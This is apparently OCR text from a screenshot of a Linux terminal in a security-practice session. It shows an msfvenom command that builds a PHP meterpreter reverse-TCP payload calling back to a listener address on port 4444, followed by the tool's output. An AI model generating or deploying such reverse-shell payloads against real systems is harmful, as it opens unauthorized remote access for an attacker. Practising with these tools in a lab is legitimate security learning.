 1 2 3 4
81%
12:23
Thursday, July 31, 2025
Home
Firefox ESR
Terminal E...
vutlhari@hackerking: ~/cyber_security_projects
File Actions Edit View Help
vutlhari@hackerking: ~/cyber_security_projects
vutlhari@hackerking: ~/cyber_security_projects
</div>
<div class="validator">
</div>
</body>
</html>
┌──(vutlhari㉿hackerking)-[~/cyber_security_projects]
└─$ curl http://127.0.0.1:8080
┌──(vutlhari㉿hackerking)-[~/cyber_security_projects]
└─$ msfvenom -p php/meterpreter/reverse_tcp LHOST=10.236.225.47 LPORT=4444 -f raw > reverse_shell.py
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1114 bytes
┌──(vutlhari㉿hackerking)-[~/cyber_security_projects]
└─$